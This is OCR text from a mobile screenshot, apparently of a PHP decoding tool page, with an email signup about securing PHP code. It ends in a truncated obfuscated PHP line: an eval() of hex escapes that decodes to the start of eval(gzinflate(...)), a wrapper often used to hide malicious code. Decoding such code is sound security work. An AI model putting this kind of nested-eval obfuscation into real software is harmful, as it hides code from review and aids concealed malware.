
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval("\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\